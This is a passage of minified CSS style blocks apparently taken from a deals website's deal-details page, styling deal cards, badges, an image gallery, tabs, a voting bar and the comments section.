8px;text-decoration:none;white-space:nowrap;width:100%}.dealDetailsMainBlock__listItemIcon[data-v-9bf9dc69]{height:18px;width:18px}.dealDetailsMainBlock__listItem[data-v-9bf9dc69]:hover{background-color:#e9f2ff;color:var(--listItemHoverColor)}.dealDetailsMainBlock__listItem[data-v-9bf9dc69]:active{background-color:#146ff5;color:#fff}.dealDetailsMainBlock__dotsButton[data-v-9bf9dc69]{height:100%;padding:8px 0 0;width:100%}.dealDetailsMainBlock__dotsIcon[data-v-9bf9dc69]{color:var(--actionIconColor);width:16px}.dealDetailsMainBlock__voteOption[data-v-9bf9dc69]{align-items:center;display:flex;flex-direction:column;gap:4px}.dealDetailsMainBlock__shareVoteContainerMobile[data-v-9bf9dc69]{align-items:center;display:flex;gap:30px;grid-area:share;justify-content:space-around}@media(min-width:1024px){.dealDetailsMainBlock__shareVoteContainerMobile[data-v-9bf9dc69]{display:none}}.dealDetailsMainBlock__voteOptionIcon[data-v-9bf9dc69]{border:1px solid var(--voteOptionIconBorderColor);border-radius:100px;padding:12px}.dealDetailsMainBlock__voteOptionIcon[data-v-9bf9dc69] .baseIcon{height:20px;width:20px}.dealDetailsMainBlock__voteOptionIconVoteUp--active[data-v-9bf9dc69] .baseIcon,.dealDetailsMainBlock__voteOptionIconVoteUp--active[data-v-9bf9dc69]:active .baseIcon,.dealDetailsMainBlock__voteOptionIconVoteUp--active[data-v-9bf9dc69]:hover .baseIcon{color:var(--voteOptionVoteUpColor)}.dealDetailsMainBlock__voteOptionIconVoteDown--active[data-v-9bf9dc69] .baseIcon,.dealDetailsMainBlock__voteOptionIconVoteDown--active[data-v-9bf9dc69]:active .baseIcon,.dealDetailsMainBlock__voteOptionIconVoteDown--active[data-v-9bf9dc69]:hover .baseIcon{color:var(--voteOptionVoteDownColor)}.dealDetailsMainBlock__voteOptionIconLabel[data-v-9bf9dc69]{color:var(--voteOptionIconLabelColor);font-family:Inter;font-size:14px;font-style:normal;font-weight:500;line-height:16px}</style>
<style>.dealCardBadge[data-v-13686ed4]{--backgroundColor:#e9f2ff;--color:#0a387a;background-color:var(--backgroundColor);color:var(--color);gap:0 6px}.dealCardBadge--new[data-v-13686ed4]{background-color:#c64111;color:#fff}.dealCardBadge--expired[data-v-13686ed4]{background-color:#555;color:#fff}.dealCardBadge--pco[data-v-13686ed4]{background-color:#1d6e64;color:#fff}.dealCardBadge--foryou[data-v-13686ed4],.dealCardBadge--personalized[data-v-13686ed4]{background-color:#f2ecff;color:#402a71}.dealCardBadge--promoted[data-v-13686ed4]{background-color:#eee;color:#555}.dealCardBadge--frontpage[data-v-13686ed4]{background-color:#fef8e7;color:#614805}.dealCardBadge--popular[data-v-13686ed4]{background-color:#fceae3;color:#8a2e0c}.dealCardBadge--forumthread[data-v-13686ed4]{background-color:#555;color:#fff}.dealCardBadge__icon[data-v-13686ed4]{height:9px;width:9px}</style>
<style>.slickdealsBadge[data-v-a4da1218]{--backgroundColor:#e9f2ff;--color:#0a387a;align-items:center;background-color:var(--backgroundColor);border-radius:2px;color:var(--color);display:inline-flex;font-family:Inter,Arial,sans-serif;font-size:10px;font-weight:500;gap:0 2px;height:17px;line-height:12px;padding:2px 6px;text-transform:capitalize}</style>
<style>.slickdealsTimestamp[data-v-9e296168]{--color:#777}body.bp-s-darkMode .slickdealsTimestamp[data-v-9e296168],body.midnight .slickdealsTimestamp[data-v-9e296168]{--color:#999}.slickdealsTimestamp[data-v-9e296168]{color:var(--color);font-size:10px}.slickdealsTimestamp--small[data-v-9e296168]{font-size:9px}</style>
<style>.dealImageGallery[data-v-5fdb9149]{--verticalLayoutMainImageSize:316px;--thumbnailBorderColorHover:#d8d8d8;--thumbnailControlColor:#999;--thumbnailControlColorHover:#438cf7;--thumbnailControlColorActive:#146ff5;--thumbnailControlColorDisabled:#e0e0e0;--paginationColor:#d8d8d8;--paginationActiveColor:#999}body.bp-s-darkMode .dealImageGallery[data-v-5fdb9149],body.midnight .dealImageGallery[data-v-5fdb9149]{--thumbnailBorderColorHover:#777;--thumbnailControlColor:#d8d8d8;--thumbnailControlColorDisabled:#777}.dealImageGallery[data-v-5fdb9149]{display:flex;flex-direction:column;margin:0 auto;max-width:300px;position:relative}@media screen and (max-width:420px){.dealImageGallery[data-v-5fdb9149]{max-width:320px;min-height:292px;padding-top:20px}}@media(min-width:1024px){.dealImageGallery[data-v-5fdb9149]{max-width:175px;min-height:100%;padding:0 0 8px}.dealImageGallery--verticalLayout[data-v-5fdb9149]{flex-direction:row;gap:8px;max-width:390px}}@media screen and (min-width:1200px){.dealImageGallery[data-v-5fdb9149]{max-width:300px;min-height:372px;padding:0 0 8px}.dealImageGallery--verticalLayout[data-v-5fdb9149]{max-width:390px;min-height:var(--verticalLayoutMainImageSize)}}.dealImageGallery__mainImage[data-v-5fdb9149] .carousel__track{margin:0}@media(min-width:768px){.dealImageGallery__mainImage[data-v-5fdb9149] .carousel__track{margin:0 0 12px}}.dealImageGallery__mainImage[data-v-5fdb9149] .dealImage__image{height:300px;-o-object-fit:contain;object-fit:contain;width:300px}.dealImageGallery--verticalLayout .dealImageGallery__mainImage[data-v-5fdb9149] .dealImage__image{height:var(--verticalLayoutMainImageSize);width:var(--verticalLayoutMainImageSize)}@media screen and (max-width:420px){.dealImageGallery__mainImage[data-v-5fdb9149] .dealImage__image{height:220px;width:320px}}@media(min-width:1024px){.dealImageGallery__mainImage[data-v-5fdb9149] .dealImage__image{height:175px;width:175px}}@media screen and (min-width:1200px){.dealImageGallery__mainImage[data-v-5fdb9149] .dealImage__image{height:300px;width:300px}}.dealImageGallery__verticalThumbnails[data-v-5fdb9149]{height:var(--verticalLayoutMainImageSize);position:relative}.dealImageGallery__verticalThumbnails .dealImage[data-v-5fdb9149]{border:1px solid transparent;height:60px;transition:border-color .1s ease-out;width:60px}@media screen and (max-width:420px){.dealImageGallery__verticalThumbnails .dealImage[data-v-5fdb9149]{border-bottom-left-radius:0;border-bottom-right-radius:0}}.dealImageGallery__verticalThumbnails .dealImage[data-v-5fdb9149]:active,.dealImageGallery__verticalThumbnails .dealImage[data-v-5fdb9149]:hover{border-color:var(--thumbnailControlColorActive);transition:border-color .1s ease-in}.dealImageGallery__verticalThumbnailImages[data-v-5fdb9149]{height:var(--verticalLayoutMainImageSize);overflow:hidden}.dealImageGallery__verticalThumbnailImages .dealImage[data-v-5fdb9149]{margin-bottom:4px}.dealImageGallery__arrow[data-v-5fdb9149]{color:var(--thumbnailControlColor);cursor:pointer;height:16px;position:absolute;width:16px}.dealImageGallery__arrow--up[data-v-5fdb9149]{left:50%;top:-20px;transform:translate(-50%)}.dealImageGallery__arrow--down[data-v-5fdb9149]{bottom:-20px;left:50%;transform:translate(-50%) rotate(180deg)}.dealImageGallery__thumbnails .dealImage[data-v-5fdb9149]{border:1px solid transparent;transition:border-color .1s ease-out}@media screen and (max-width:420px){.dealImageGallery__thumbnails .dealImage[data-v-5fdb9149]{border-bottom-left-radius:0;border-bottom-right-radius:0}}.dealImageGallery__thumbnails .dealImage[data-v-5fdb9149]:active,.dealImageGallery__thumbnails .dealImage[data-v-5fdb9149]:hover{border-color:var(--thumbnailBorderColorHover);transition:border-color .1s ease-in}.dealImageGallery__thumbnails .dealImage[data-v-5fdb9149] .dealImage__image{height:52px;-o-object-fit:contain;object-fit:contain;width:52px}@media(min-width:1024px){.dealImageGallery__thumbnails .dealImage[data-v-5fdb9149] .dealImage__image{height:28px;width:28px}}@media screen and (min-width:1200px){.dealImageGallery__thumbnails .dealImage[data-v-5fdb9149] .dealImage__image{height:52px;width:52px}}.dealImageGallery__thumbnails[data-v-5fdb9149] .carousel__track{margin:0}.dealImageGallery__imgContainer[data-v-5fdb9149]{background-color:#f0f0f0;border-radius:8px;padding-bottom:40px}.dealImageGallery[data-v-5fdb9149] .carousel__prev{left:-30px}.dealImageGallery[data-v-5fdb9149] .carousel__next{right:-30px}.dealImageGallery[data-v-5fdb9149] .carousel__next,.dealImageGallery[data-v-5fdb9149] .carousel__prev{color:var(--thumbnailControlColor);margin:0;transition:color .1s ease-out;z-index:2}.dealImageGallery[data-v-5fdb9149] .carousel__next:hover,.dealImageGallery[data-v-5fdb9149] .carousel__prev:hover{color:var(--thumbnailControlColorHover);transition:color .1s ease-in}.dealImageGallery[data-v-5fdb9149] .carousel__next:active,.dealImageGallery[data-v-5fdb9149] .carousel__prev:active{color:var(--thumbnailControlColorActive);transition:color .1s ease-in}.dealImageGallery[data-v-5fdb9149] .carousel__next--disabled,.dealImageGallery[data-v-5fdb9149] .carousel__prev--disabled{color:var(--thumbnailControlColorDisabled)}.dealImageGallery[data-v-5fdb9149] .carousel__next--disabled:active,.dealImageGallery[data-v-5fdb9149] .carousel__next--disabled:hover,.dealImageGallery[data-v-5fdb9149] .carousel__prev--disabled:active,.dealImageGallery[data-v-5fdb9149] .carousel__prev--disabled:hover{color:var(--thumbnailControlColorDisabled);cursor:not-allowed}.dealImageGallery[data-v-5fdb9149] .carousel__pagination{bottom:13px;left:50%;margin:0;padding:0;position:absolute;transform:translate(-50%)}@media(min-width:768px){.dealImageGallery[data-v-5fdb9149] .carousel__pagination{bottom:25px}}.dealImageGallery[data-v-5fdb9149] .carousel__pagination-button:after{background:var(--paginationColor);border-radius:50%;height:8px;width:8px}.dealImageGallery[data-v-5fdb9149] .carousel__pagination-button--active:after{background:var(--paginationActiveColor)}</style>
<style>.dealImage[data-v-8e955ec3]{--imageSize:var(--v3c7bb75d);--borderRadius:var(--v3042d4dd);--imageFit:var(--v0a355935);--imageBgColor:#fff;--imagePseudoBg:rgba(0,0,0,.06);--darkModeOverlay:none}body.bp-s-darkMode .dealImage[data-v-8e955ec3],body.midnight .dealImage[data-v-8e955ec3]{--darkModeOverlay:brightness(.8) contrast(1.2)}.dealImage[data-v-8e955ec3]{align-items:center;border-radius:var(--borderRadius);display:inline-flex;display:flex;justify-content:center;margin:0;overflow:hidden;padding:0;position:relative}.dealImage[data-v-8e955ec3]:before{background-color:var(--imagePseudoBg);content:"";height:100%;position:absolute;width:100%}.dealImage__image[data-v-8e955ec3]{background-color:var(--imageBgColor);filter:var(--darkModeOverlay);height:var(--imageSize);margin:0;-o-object-fit:var(--imageFit);object-fit:var(--imageFit);padding:0;width:var(--imageSize)}</style>
<style>.dealDetailsTabs[data-v-fc51e5fd]{--mobileHeaderColor:#111;--headerColor:#777;--activeColor:#111;--textColor:#111;--iconColor:#111;--borderColor:#d8d8d8}body.bp-s-darkMode .dealDetailsTabs[data-v-fc51e5fd],body.midnight .dealDetailsTabs[data-v-fc51e5fd]{--mobileHeaderColor:#fff;--headerColor:#999;--activeColor:#fff;--textColor:#fff;--iconColor:#fff;--borderColor:#999}.dealDetailsTabs[data-v-fc51e5fd]{color:var(--textColor);display:flex;flex-direction:column}@media(min-width:1024px){.dealDetailsTabs__mobileView[data-v-fc51e5fd]{display:none}}.dealDetailsTabs__desktopView[data-v-fc51e5fd]{display:none}@media(min-width:1024px){.dealDetailsTabs__desktopView[data-v-fc51e5fd]{display:block}}.dealDetailsTabs__tabs[data-v-fc51e5fd]{border-bottom:1px solid var(--borderColor);display:flex;flex-direction:column}@media(min-width:1024px){.dealDetailsTabs__tabs[data-v-fc51e5fd]{flex-direction:row}}.dealDetailsTabs__header[data-v-fc51e5fd]{color:var(--mobileHeaderColor);cursor:pointer;display:flex;font:600 20px/27px Outfit,Inter,Arial,sans-serif;margin:0;padding:24px 0}@media(min-width:1024px){.dealDetailsTabs__header[data-v-fc51e5fd]{color:var(--headerColor);padding:0}.dealDetailsTabs__tab--active .dealDetailsTabs__header[data-v-fc51e5fd]{color:var(--activeColor)}}.dealDetailsTabs__tab[data-v-fc51e5fd]{border-bottom:1px solid var(--borderColor);cursor:pointer}.dealDetailsTabs__tab[data-v-fc51e5fd]:last-of-type{border-bottom:0}@media(min-width:1024px){.dealDetailsTabs__tab[data-v-fc51e5fd]{border-bottom:0;padding:12px 24px}}.dealDetailsTabs__tab--active[data-v-fc51e5fd]{border-bottom:2px solid var(--activeColor);color:var(--activeColor)}.dealDetailsTabs__arrow[data-v-fc51e5fd]{color:var(--iconColor);margin-left:auto;transform:rotate(180deg)}.dealDetailsTabs__arrow--active[data-v-fc51e5fd]{transform:rotate(0)}.dealDetailsTabs__content[data-v-fc51e5fd]{padding:0 0 24px}@media(min-width:1024px){.dealDetailsTabs__content[data-v-fc51e5fd]{padding:24px 0}}</style>
<style>.dealDetailsTab[data-v-c8101044]{--textColor:#111;--textLink:#146ff5;--borderColor:#e0e0e0}body.bp-s-darkMode .dealDetailsTab[data-v-c8101044],body.midnight .dealDetailsTab[data-v-c8101044]{--textColor:#fff;--textLink:#a1c5fb;--borderColor:#444}.dealDetailsTab__headline[data-v-c8101044]{color:var(--textColor);font:600 16px/20px Outfit,Inter,Arial,sans-serif;margin:24px 0 0}.dealDetailsTab__originalPost[data-v-c8101044]{padding-top:24px}.dealDetailsTab__editorNotesInfo[data-v-c8101044]{align-items:baseline;border-bottom:1px solid var(--borderColor);display:flex;font-size:12px;justify-content:space-between;margin:0 0 16px;padding-bottom:8px;width:100%}.dealDetailsTab__dealEditor[data-v-c8101044]{color:var(--textLink);text-decoration:none}.dealDetailsTab__dealEditor[data-v-c8101044]:hover{text-decoration:underline}</style>
<style>@charset "UTF-8";.dealDetailsRawHtml[data-v-9990bf62]{--greenText:#1d6e64;--linkColor:#146ff5;--redText:#c64111;--textColor:#333;--tableBorderColor:#d8d8d8;--tableHeadBackground:#333;--tableAltRowBackground:#f6f6f6;--codeTextColor:#148577;--codeTextBackground:#e6fbf8}body.bp-s-darkMode .dealDetailsRawHtml[data-v-9990bf62],body.midnight .dealDetailsRawHtml[data-v-9990bf62]{--greenText:#44beaf;--linkColor:#a1c5fb;--redText:#c64111;--textColor:#eee;--codeTextColor:#44beaf}.dealDetailsRawHtml[data-v-9990bf62]{color:var(--textColor);font-size:14px;line-height:20px;margin:0}.dealDetailsRawHtml[data-v-9990bf62] a{color:var(--linkColor);font:inherit;font-size:100%;font-weight:400;overflow-wrap:break-word;text-decoration:none;word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto}.dealDetailsRawHtml[data-v-9990bf62] a:hover{text-decoration:underline}.dealDetailsRawHtml[data-v-9990bf62] h1,.dealDetailsRawHtml[data-v-9990bf62] h2,.dealDetailsRawHtml[data-v-9990bf62] h3,.dealDetailsRawHtml[data-v-9990bf62] h4,.dealDetailsRawHtml[data-v-9990bf62] h5,.dealDetailsRawHtml[data-v-9990bf62] h6{font-size:13px;font-weight:700;line-height:1.5;margin:40px 0 0}.dealDetailsRawHtml[data-v-9990bf62] font[color="#006400"]{color:var(--greenText)}.dealDetailsRawHtml[data-v-9990bf62] font[color="#ff0000"]{color:var(--redText)}.dealDetailsRawHtml[data-v-9990bf62] ul,.dealDetailsRawHtml[data-v-9990bf62] ul ul{list-style-type:disc}.dealDetailsRawHtml[data-v-9990bf62] ol,.dealDetailsRawHtml[data-v-9990bf62] ul{margin:4px 0;padding-left:24px}.dealDetailsRawHtml[data-v-9990bf62] li{margin:4px 0 0}.dealDetailsRawHtml[data-v-9990bf62]>a:first-child,.dealDetailsRawHtml[data-v-9990bf62]>ol:first-child,.dealDetailsRawHtml[data-v-9990bf62]>ul:first-child{margin-top:0}.dealDetailsRawHtml[data-v-9990bf62]>a:first-child>li:first-child,.dealDetailsRawHtml[data-v-9990bf62]>ol:first-child>li:first-child,.dealDetailsRawHtml[data-v-9990bf62]>ul:first-child>li:first-child{margin-top:0}.dealDetailsRawHtml[data-v-9990bf62] table{border-collapse:collapse;border-spacing:0}.dealDetailsRawHtml[data-v-9990bf62] table.stg_table{border:1px solid var(--tableBorderColor);font-size:12px}.dealDetailsRawHtml[data-v-9990bf62] table.stg_table tr{border-bottom:1px solid var(--tableBorderColor);height:25px;line-height:25px;vertical-align:top}.dealDetailsRawHtml[data-v-9990bf62] table.stg_table thead{background-color:var(--tableHeadBackground);white-space:nowrap;width:100%}.dealDetailsRawHtml[data-v-9990bf62] table.stg_table td,.dealDetailsRawHtml[data-v-9990bf62] table.stg_table th{padding:0 10px;text-align:left}.dealDetailsRawHtml[data-v-9990bf62] table.stg_table .alt2{background-color:#fff}.dealDetailsRawHtml[data-v-9990bf62] table.stg_table .alt1{background-color:var(--tableAltRowBackground)}.dealDetailsRawHtml[data-v-9990bf62] .code{background-color:var(--codeTextBackground);border:1px dashed var(--greenText);border-radius:4px;color:var(--codeTextColor);cursor:pointer;display:inline-block;font-family:monospace;font-size:14px;padding:2px 12px;transition:background-color .2s,border-color .2s}.dealDetailsRawHtml[data-v-9990bf62] .code:hover{background-color:#b4dcd7;border-color:var(--greenText)}.dealDetailsRawHtml[data-v-9990bf62] .code:active{background-color:#96c8c3}.dealDetailsRawHtml[data-v-9990bf62] .code:after{content:" | ⧉ Copy Code"}.dealDetailsRawHtml[data-v-9990bf62] .code--copied:after{content:""}</style>
<style>.communityNotesTab[data-v-4b43d41c]{--textColor:#111;--borderColor:#d8d8d8;--linkColor:#146ff5}body.bp-s-darkMode .communityNotesTab[data-v-4b43d41c],body.midnight .communityNotesTab[data-v-4b43d41c]{--textColor:#fff;--linkColor:#a1c5fb}.communityNotesTab[data-v-4b43d41c]{color:var(--textColor)}.communityNotesTab__copy[data-v-4b43d41c]{font-size:14px;line-height:20px;margin:0 0 24px}.communityNotesTab__post[data-v-4b43d41c]{border:1px solid var(--borderColor);border-radius:8px;font-size:14px;line-height:20px;padding:16px}.communityNotesTab__post[data-v-4b43d41c] a{color:var(--linkColor)}.communityNotesTab__postFooter[data-v-4b43d41c]{align-items:center;display:flex;gap:16px;margin-top:16px}.communityNotesTab__postFooterText[data-v-4b43d41c]{font-size:11px;margin-right:auto}</style>
<style>.aboutThePosterTab[data-v-b43c3733]{--iconColor:#777;--textColor:#000;--statsBoxBackgroundColor:#fafafa;--statNumberColor:#146ff5;--statsTextColor:#777}body.bp-s-darkMode .aboutThePosterTab[data-v-b43c3733],body.midnight .aboutThePosterTab[data-v-b43c3733]{--iconColor:#777;--textColor:#fff;--statsBoxBackgroundColor:#222;--statNumberColor:#a1c5fb;--statsTextColor:#fff}.aboutThePosterTab__poster[data-v-b43c3733]{display:grid;gap:0 12px;grid-template-areas:"avatar username" "avatar joinDate" "avatar actions";grid-template-columns:48px auto}@media(min-width:1024px){.aboutThePosterTab__poster[data-v-b43c3733]{gap:0 20px;grid-template-areas:"avatar username actions" "avatar joinDate actions";grid-template-columns:48px auto 1fr}}.aboutThePosterTab__avatar[data-v-b43c3733]{grid-area:avatar;height:48px;width:48px}.aboutThePosterTab__username[data-v-b43c3733]{color:var(--textColor);font-size:18px;font-weight:600;grid-area:username;text-decoration:none}.aboutThePosterTab__joinDate[data-v-b43c3733]{font-size:14px}.aboutThePosterTab__actions[data-v-b43c3733]{display:flex;gap:0 16px;grid-area:actions;margin-top:12px}@media(min-width:1024px){.aboutThePosterTab__actions[data-v-b43c3733]{margin-top:0}}.aboutThePosterTab__stats[data-v-b43c3733]{align-items:center;display:grid;gap:16px;grid-template-columns:repeat(2,1fr);margin:24px 0 0}@media(min-width:1024px){.aboutThePosterTab__stats[data-v-b43c3733]{gap:0 16px;grid-template-columns:repeat(4,1fr)}}.aboutThePosterTab__statsBox[data-v-b43c3733]{align-items:center;align-self:stretch;background:var(--statsBoxBackgroundColor);border-radius:8px;display:flex;flex-direction:column;gap:4px 0;padding:12px 24px}.aboutThePosterTab__statsBox .baseIcon[data-v-b43c3733]{color:var(--iconColor);height:14px;width:14px}.aboutThePosterTab__statsNumber[data-v-b43c3733]{color:var(--statNumberColor);font:600 20px/27px Outfit,Inter,Arial,sans-serif}.aboutThePosterTab__statsInfo[data-v-b43c3733]{align-items:center;color:var(--statsTextColor);display:flex;font-size:14px;gap:0 8px}</style>
<style>.communityVotingBar[data-v-7c905288]{--upvoteColor:#146ff5;--downvoteColor:#c64111;--communityBarBgColor:#fff;--communityBarHeadingColor:#111;--communityBarVoteBorderColor:#d8d8d8;--communityBarVoteLabelColor:#333;--finalPriceColor:#111;--listPriceColor:#777;--savingsTextColor:#148577}body.bp-s-darkMode .communityVotingBar[data-v-7c905288],body.midnight .communityVotingBar[data-v-7c905288]{--upvoteColor:#438cf7;--communityBarBgColor:#333;--communityBarHeadingColor:#fff;--communityBarVoteBorderColor:#999;--communityBarVoteLabelColor:#e0e0e0;--finalPriceColor:#fff;--savingsTextColor:#299a8c;--listPriceColor:#999}.communityVotingBar[data-v-7c905288]{background-color:var(--communityBarBgColor);border-radius:10px;box-shadow:0 4px 24px #00000014;display:none;flex-direction:column;gap:12px;padding:14px 24px 22px}@media(min-width:1024px){.communityVotingBar[data-v-7c905288]{display:flex}}.communityVotingBar__main[data-v-7c905288]{align-items:center;display:flex;gap:40px}.communityVotingBar__heading[data-v-7c905288]{color:var(--communityBarHeadingColor);font-family:Outfit;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin:0}.communityVotingBar__votingBlock[data-v-7c905288]{align-items:center;display:flex;gap:16px}.communityVotingBar__votingContainer[data-v-7c905288]{align-items:center;display:flex;gap:8px}.communityVotingBar__voteUp--active[data-v-7c905288] .baseIcon,.communityVotingBar__voteUp--active[data-v-7c905288]:active .baseIcon,.communityVotingBar__voteUp--active[data-v-7c905288]:hover .baseIcon{color:var(--upvoteColor)}.communityVotingBar__voteDown--active[data-v-7c905288] .baseIcon,.communityVotingBar__voteDown--active[data-v-7c905288]:active .baseIcon,.communityVotingBar__voteDown--active[data-v-7c905288]:hover .baseIcon{color:var(--downvoteColor)}.communityVotingBar__iconButton[data-v-7c905288]{border:1px solid var(--communityBarVoteBorderColor);border-radius:100px;padding:12px}.communityVotingBar__iconButton[data-v-7c905288] .baseIcon{height:30px;width:30px}.communityVotingBar__iconLabel[data-v-7c905288]{color:var(--communityBarVoteLabelColor);font-family:Inter;font-size:14px;font-style:normal;font-weight:500;line-height:16px}.communityVotingBar__seeMerchant[data-v-7c905288]{height:44px;margin-left:auto}</style>
<style>.dealScoreCounter[data-v-e9945258]{--labelBgColor:#fae4a8;--labelColor:#614805;--countBgColor:#fef8e7;--countColor:#614805;align-items:center;display:flex;max-width:110px}.dealScoreCounter__label[data-v-e9945258]{background-color:var(--labelBgColor);border-radius:10px 0 0 10px;color:var(--labelColor);font-size:12px}.dealScoreCounter__count[data-v-e9945258],.dealScoreCounter__label[data-v-e9945258]{font-family:Inter;font-style:normal;font-weight:700;line-height:14px;padding:12px;text-align:center}.dealScoreCounter__count[data-v-e9945258]{align-items:center;align-self:stretch;background-color:var(--countBgColor);border-radius:0 10px 10px 0;color:var(--countColor);display:flex;font-size:20px;justify-content:center}</style>
<style>.commentsSectionV2[data-v-2f2487c8]{--titleColor:#111;--textColor:#333;--emptyIconColor:#555}body.bp-s-darkMode .commentsSectionV2[data-v-2f2487c8],body.midnight .commentsSectionV2[data-v-2f2487c8]{--titleColor:#fff;--textColor:#fff}.commentsSectionV2[data-v-2f2487c8]{display:flex;flex-direction:column;margin:0;max-width:1169px;scroll-margin-top:50px}@media(min-width:1024px){.commentsSectionV2[data-v-2f2487c8]{margin-top:10px}}.commentsSectionV2__showMoreButton[data-v-2f2487c8]{margin:8px auto auto}.commentsSectionV2__commentsHeader[data-v-2f2487c8]{display:grid;gap:16px 24px;grid-template-areas:"commentCount sorting" "searchBar searchBar";padding:24px 0}@media(min-width:1024px){.commentsSectionV2__commentsHeader[data-v-2f2487c8]{align-items:center;display:flex;justify-content:space-between}}.commentsSectionV2__commentCount[data-v-2f2487c8]{color:var(--titleColor);font:600 20px/27px Outfit,Inter,Arial,sans-serif;grid-area:commentCount;margin:0;white-space:nowrap}@media(min-width:1024px){.commentsSectionV2__commentCount[data-v-2f2487c8]{font:700 24px/32px Outfit,Inter,Arial,sans-serif}}.commentsSectionV2__searchBar[data-v-2f2487c8]{grid-area:searchBar}@media(min-width:1024px){.commentsSectionV2__searchBar[data-v-2f2487c8]{margin-left:auto}}.commentsSectionV2__sorting[data-v-2f2487c8]{grid-area:sorting}.commentsSectionV2[data-v-2f2487c8] .slickdealsDropdown__dropdown{min-width:220px}.commentsSectionV2__emptyState[data-v-2f2487c8]{align-items:center;color:var(--textColor);display:flex;flex-direction:column;font-size:14px;gap:16px;line-height:20px;padding:64px 16px}.commentsSectionV2__emptyState .baseIcon[data-v-2f2487c8]{color:var(--emptyIconColor);height:48px;width:48px}@media(min-width:1024px){.commentsSectionV2__leaveACommentV2--hideOnDesktop[data-v-2f2487c8]{display:none}}.commentsSectionV2__dynamicPagination[data-v-2f2487c8]{padding-top:24px}</style>
<style>.leaveACommentV2[data-v-008bf196]{--headlineColor:#222;--usernameColor:#222;--userInfoColor:#333;--iconColor:#999}body.bp-s-darkMode .leaveACommentV2[data-v-008bf196],body.midnight .leaveACommentV2[data-v-008bf196]{--headlineColor:#fff;--usernameColor:#e0e0e0;--userInfoColor:#e0e0e0;--iconColor:#999}.leaveACommentV2[data-v-008bf196]{display:flex;flex-direction:column}.leaveACommentV2__headline[data-v-008bf196]{color:var(--headlineColor);font:600 20px/27px Outfit,Inter,Arial,sans-serif;margin:0 0 20px}@media(min-width:1024px){.leaveACommentV2__headline[data-v-008bf196]{font:700 24px/32px Outfit,Inter,Arial,sans-serif}}.leaveACommentV2__userAvatar[data-v-008bf196]{border-radius:50%;height:48px;width:48px}.leaveACommentV2__userContainer[data-v-008bf196]{display:none}@media(min-width:1024px){.leaveACommentV2__userContainer[data-v-008bf196]{display:flex;gap:0 16px;margin-bottom:16px}}.leaveACommentV2__userInfo[data-v-008bf196]{color:var(--userInfoColor);display:flex;flex-direction:column;gap:4px 0}.leaveACommentV2__username[data-v-008bf196]{color:var(--usernameColor);font-size:14px;font-weight:600}.leaveACommentV2__userSocialInfo[data-v-008bf196]{display:flex;font-size:12px;gap:0 16px;margin-top:4px}.leaveACommentV2__info[data-v-008bf196]{align-items:center;display:flex;gap:0 4px}.leaveACommentV2__info .baseIcon[data-v-008bf196]{color:var(--iconColor);height:14px;width:14px}.leaveACommentV2__commentForm[data-v-008bf196]{display:none}@media(min-width:1024px){.leaveACommentV2__commentForm[data-v-008bf196]{padding-left:64px}}.leaveACommentV2__commentForm--visible[data-v-008bf196]{display:flex}@media(min-width:1024px){.leaveACommentV2__commentForm[data-v-008bf196]{display:flex}}.leaveACommentV2__commentButton[data-v-008bf196]{gap:0 8px}.leaveACommentV2__commentButton--hidden[data-v-008bf196]{display:none}@media(min-width:1024px){.leaveACommentV2__commentButton[data-v-008bf196]{display:none}}</style>
<style>.commentsInlineCommentForm[data-v-a24157c5]{--placeholderColor:#777;--borderColor:#999;--formTextColor:#000;--formErrorColor:#ed174b;--footerTextColor:#777;--iconColor:#777;--thumbnailDeleteBackgroundColor:#fff;--thumbnailDeleteIconColor:#000}body.bp-s-darkMode .commentsInlineCommentForm[data-v-a24157c5],body.midnight .commentsInlineCommentForm[data-v-a24157c5]{--borderColor:#999;--formTextColor:#fff;--iconColor:#999;--thumbnailDeleteBackgroundColor:#333;--thumbnailDeleteIconColor:#999}.commentsInlineCommentForm[data-v-a24157c5]{display:flex;flex-direction:column;gap:16px;width:100%}.commentsInlineCommentForm__editor[data-v-a24157c5]{border:1px solid var(--borderColor);border-radius:8px;color:var(--formTextColor);word-break:break-word}@media(min-width:1024px){.commentsInlineCommentForm__editor[data-v-a24157c5]{border:0;display:flex;flex-direction:column;gap:16px 0}.commentsInlineCommentForm__container[data-v-a24157c5]{border:1px solid var(--borderColor);border-radius:8px}}.commentsInlineCommentForm__container--error[data-v-a24157c5]{border-color:var(--formErrorColor)}.commentsInlineCommentForm__thumbnailPlaceholder[data-v-a24157c5]{background:#f6f6f6;border-radius:4px;height:44px;width:44px}.commentsInlineCommentForm__thumbnails[data-v-a24157c5]{display:flex;flex-wrap:wrap;gap:12px;padding:0 16px 16px}.commentsInlineCommentForm__thumbnail[data-v-a24157c5]{border-radius:4px;height:44px;position:relative;width:44px}.commentsInlineCommentForm__thumbnailImg[data-v-a24157c5]{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.commentsInlineCommentForm__thumbnailIcon[data-v-a24157c5]{align-items:center;background:var(--thumbnailDeleteBackgroundColor);border-radius:50%;color:var(--thumbnailDeleteIconColor);cursor:pointer;display:flex;height:12px;justify-content:center;position:absolute;right:2px;top:2px;width:12px}.commentsInlineCommentForm__thumbnailIcon .baseIcon[data-v-a24157c5]{height:6px;width:6px}.commentsInlineCommentForm[data-v-a24157c5] .emojiPopover{font-size:0}.commentsInlineCommentForm__actions[data-v-a24157c5]{align-items:center;display:flex;gap:0 16px;padding:12px 0}@media(min-width:1024px){.commentsInlineCommentForm__actions[data-v-a24157c5]{border-top:1px solid var(--borderColor);padding:12px 16px}}.commentsInlineCommentForm__actions .baseIcon[data-v-a24157c5]{color:var(--iconColor);height:20px;width:20px}.commentsInlineCommentForm__footer[data-v-a24157c5]{display:none}@media(min-width:1024px){.commentsInlineCommentForm__footer[data-v-a24157c5]{align-items:center;display:flex;gap:0 12px;justify-content:space-between}}.commentsInlineCommentForm__copy[data-v-a24157c5]{color:var(--footerTextColor);font-size:12px;margin:0}.commentsInlineCommentForm__errorMessage[data-v-a24157c5]{color:var(--formErrorColor);display:none;font-size:14px;margin:0;padding:0}.commentsInlineCommentForm__errorMessage--visible[data-v-a24157c5]{display:block}.commentsInlineCommentForm[data-v-a24157c5] .giphyModal{font-size:0}.commentsInlineCommentForm[data-v-a24157c5] .tiptap{align-items:center;display:grid;font-size:14px;font-weight:400;line-height:21px;min-height:52px;padding:16px}.commentsInlineCommentForm[data-v-a24157c5] .tiptap:focus-visible{outline:none}.commentsInlineCommentForm[data-v-a24157c5] .tiptap 